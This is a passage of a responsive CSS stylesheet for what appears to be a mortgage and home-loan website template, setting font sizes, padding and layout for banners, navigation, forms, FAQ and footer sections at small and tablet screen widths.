    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 38px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 38px;
  }
  .five-banner-area .banner-content p {
    font-size: 16px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 20px 15px 20px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 50px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 22px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img {
    padding: 30px 20px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item {
    padding: 25px 15px 25px;
  }
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 50px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: 0;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  .five-subscribe-area.one-subscribe-area {
    padding-bottom: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 65px;
    padding-bottom: 50px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .9;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 45px;
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 50px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 25px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 50px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 15px;
  }
  .six-counter-area .counter-item ul li:last-child {
    max-width: 45%;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 0;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 15px;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
